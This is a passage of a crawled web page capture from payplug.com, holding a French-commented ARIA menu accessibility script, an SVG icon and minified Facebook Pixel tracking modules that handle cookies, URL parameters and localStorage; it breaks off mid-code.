        // Mise à jour des attributs ARIA lors des interactions
        document.addEventListener('click', (e) => {
            const menuItem = e.target.closest('[role="menuitem"]');
            if (menuItem && menuItem.hasAttribute('aria-haspopup')) {
                this.toggleSubmenu(menuItem);
            }
        });

        // Fermeture des sous-menus lors du clic en dehors
        document.addEventListener('click', (e) => {
            if (!e.target.closest('.sub-menu-container')) {
                this.closeAllSubmenus();
            }
        });
    }

    toggleSubmenu(item) {
        const isExpanded = item.getAttribute('aria-expanded') === 'true';
        const submenuId = item.getAttribute('aria-controls');
        const submenu = document.getElementById(submenuId);

        if (isExpanded) {
            this.closeSubmenu(item, submenu);
        } else {
            this.openSubmenu(item, submenu);
        }
    }

    openSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'true');
        if (submenu) {
            submenu.classList.add('active');
            const firstMenuItem = submenu.querySelector('[role="menuitem"]');
            if (firstMenuItem) {
                firstMenuItem.focus();
            }
        }
    }

    closeSubmenu(item, submenu) {
        item.setAttribute('aria-expanded', 'false');
        if (submenu) {
            submenu.classList.remove('active');
        }
    }

    closeAllSubmenus() {
        document.querySelectorAll('[aria-expanded="true"]').forEach(item => {
            const submenuId = item.getAttribute('aria-controls');
            const submenu = document.getElementById(submenuId);
            this.closeSubmenu(item, submenu);
        });
    }

    focusNextMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const nextItem = items[currentIndex + 1] || items[0];
        nextItem.focus();
    }

    focusPreviousMenuItem(currentItem) {
        const menu = currentItem.closest('[role="menu"]');
        const items = Array.from(menu.querySelectorAll('[role="menuitem"]'));
        const currentIndex = items.indexOf(currentItem);
        const previousItem = items[currentIndex - 1] || items[items.length - 1];
        previousItem.focus();
    }

    isInSubmenu(item) {
        return item.closest('.sub-menu-container') !== null;
    }
}

// Initialisation
document.addEventListener('DOMContentLoaded', () => {
    new MenuAccessibility();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/submit.svg
body_size: -139
content:
<svg width="46" height="46" viewBox="0 0 46 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="46" height="46" fill="#FFE86B"/>
<path d="M17.167 23H28.8337" stroke="#212225" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M23 17.1666L28.8333 23L23 28.8333" stroke="#212225" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/658757979101286?v=2.9.243&r=stable&domain=www.payplug.com&hme=fdfab1132115f4ac7aabc9fd7eee63947594f6e6f1735b47a225dd71217525d3&ex_m=89%2C147%2C127%2C18%2C65%2C66%2C120%2C61%2C41%2C121%2C70%2C60%2C134%2C78%2C13%2C88%2C26%2C115%2C108%2C68%2C71%2C114%2C131%2C97%2C136%2C7%2C3%2C4%2C6%2C5%2C2%2C79%2C87%2C137%2C214%2C158%2C55%2C216%2C217%2C48%2C173%2C25%2C67%2C222%2C221%2C161%2C28%2C54%2C8%2C57%2C83%2C84%2C85%2C90%2C111%2C27%2C24%2C113%2C110%2C109%2C128%2C69%2C130%2C129%2C43%2C53%2C105%2C12%2C133%2C38%2C203%2C205%2C168%2C21%2C22%2C23%2C15%2C16%2C37%2C33%2C35%2C34%2C74%2C80%2C82%2C95%2C119%2C122%2C39%2C96%2C19%2C17%2C101%2C62%2C31%2C124%2C123%2C125%2C116%2C20%2C30%2C52%2C94%2C132%2C63%2C14%2C126%2C29%2C183%2C154%2C275%2C201%2C145%2C186%2C179%2C155%2C92%2C112%2C73%2C103%2C47%2C40%2C102%2C107%2C51%2C58%2C42%2C98%2C46%2C49%2C45%2C86%2C135%2C0%2C106%2C11%2C104%2C9%2C1%2C50%2C81%2C56%2C59%2C100%2C77%2C76%2C44%2C117%2C75%2C72%2C64%2C99%2C91%2C36%2C118%2C32%2C93%2C10%2C138
body_size: 59733
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getCustomParameters,n=e.getIWLParameters,r=e.setIWLExtractors,i=a.getFbeventsModules("SignalsFBEventsPlugin"),l=a.getFbeventsModules("SignalsFBEventsShared"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.map;function c(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),i=t[r.id];return!i||a.indexOf(r)<0?null:l.getJsonLDForExtractors(o,i)}o.exports=new i(function(e,t){var o={};r.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=u(t,function(e){return l.getParameterExtractorFromGraphPayload(e)})}),n.listen(function(e){var n=e.target,r=e.pixel;return c({extractorsByPixels:o,fbqInstance:t,pixel:r,target:n})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n="clickID",r="fbclid";function i(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function l(e){var t="";return e.forEach(function(e){var n=e.paramValue;if(n!=null&&n!==""){var r=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(n):"_".concat(n),o=Array.from(t.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),a=o.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),i=a?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(a,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));t.match(i)?t=t.replace(i,r):t===""?t=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(n):n:t+=r}}),t===""?null:t}function s(e,t){var n=i(e,t),o="",a=!1,s=v(n).sort(function(e,t){return e.paramConfig.query===r?-1:t.paramConfig.query===r?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),u=l(s);return u}function u(e,n){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===r||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||""}}).sort(function(e,t){return e.paramConfig.query===r?-1:t.paramConfig.query===r?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),s=l(i);return s}o.exports={combineFbcParamsFromUrlAndEBP:s,combineFbcParamsFromUrl:u,getUniqueFbcParamConfigAndValue:i,constructFbcFromSortedParamValues:l}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsEvents"),c=i.getCustomParameters,d=i.getClickIDFromBrowserProperties,m=i.setEventId,p=a.getFbeventsModules("SignalsFBEventsPixelCookie"),f=a.getFbeventsModules("SignalsFBEventsPlugin"),h=a.getFbeventsModules("SignalsFBEventsURLUtil"),y=h.getURLParameterWithValidationCheck,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrl,S=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),R=a.getFbeventsModules("SignalsPixelCookieUtils"),L=R.readPackedCookie,E=R.writeNewCookie,k=R.writeExistingCookie,I=R.CLICK_ID_PARAMETER,T=R.CLICKTHROUGH_COOKIE_NAME,D=R.CLICKTHROUGH_COOKIE_PARAM,x=R.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,$=R.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,P=R.DEFAULT_FBC_PARAM_CONFIG,N=R.DEFAULT_ENABLE_FBC_PARAM_SPLIT,M=R.MULTI_CLICKTHROUGH_COOKIE_PARAM,w=R.NINETY_DAYS_IN_MS,A=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),F=A.getLocalStorageItem,O=A.setLocalStorageItem,B=A.isLocalStorageSupported,W=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),q=W.getIsSafari,U=a.getFbeventsModules("SignalsFBEventsLogging"),V=U.logWarning,H=a.getFbeventsModules("signalsFBEventsFeatureGate"),G="_fbleid",z="fbleid",j=a.getFbeventsModules("SignalsParamList"),K=10080*60*1e3,Q=999999999,X="multiFbc",Y=",",J=["javascript"];function Z(){var e=Math.floor(Math.random()*Q),t=Math.floor(Math.random()*Q);return e.toString()+t.toString()}function ee(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=y(n,I);if((o==null||o.trim()=="")&&(o=y(t.referrer,I)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=L(T);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),k(T,a)):E(T,o):a?k(T,a):null}function te(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=r;if((a==null||a.trim()=="")&&(a=b(n,o),(a==null||a.trim()=="")&&(a=b(t.referrer,o))),a!=null&&a.length>500)return null;var i=L(T);return a!=null&&a.trim()!=""?i?(i.maybeUpdatePayload(a),k(T,i)):E(T,a):i?k(T,i):null}function ne(e,t){try{if(!B())return;var n=F(X);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return p.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<w}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return O(X,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),V(l,"pixel","cookie")}}function re(){var e=L(x);if(e)return k(x,e),e;var t=Z();return E(x,t)}var oe=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ee),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",re),g(e,"dropOrRefreshFbcCookie",te),g(e,"addToMultiFbcQueue",ne),e}return _(t,e),l(t)})(f);o.exports=new oe(function(t,n){var o=null;d.listen(function(e){o=e});var a=P,i=N,l=N,s=N,u=0,m=!1;r.listen(function(t){var r=n.getPixel(t);if(r!=null){var c=n.pluginConfig.get(r.id,"cookie");if(c!=null&&c.fbcParamsConfig!=null&&(a=c.fbcParamsConfig),l=c!=null&&c.enableFbcParamSplitAll!=null?c.enableFbcParamSplitAll:N,s=c!=null&&c.enableFbcParamSplitSafariOnly!=null?c.enableFbcParamSplitSafariOnly:N,i=q()?s:l,c!=null&&c.maxMultiFbcQueueSize!=null&&(u=c.maxMultiFbcQueueSize,m=u>0),!S(r,n)){var d=ee(e.location.href,o);d!=null&&m&&ne(d.pack(),u)}}});function p(){c.listen(function(t,r,l,s,c){if(S(t,n))return{};var d={},p=ee(e.location.href,o),_=te(e.location.href,o,a);if(i&&_){var f=_.pack();if(d[D]=f,m){var g=ne(_.pack(),u)||f;d[M]=g}}else if(p){var h=p.pack();if(d[D]=p.pack(),m){var y=ne(p.pack(),u)||h;d[M]=y}}var C=re();if(C){var b=C.pack();d[$]=b}if(H("offsite_clo_beta_event_id_coverage",t.id)&&r!=="Lead"){var v=L(G);v!=null&&v.payload!=null&&(d.oed={event_id:v.payload})}return d})}p()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return 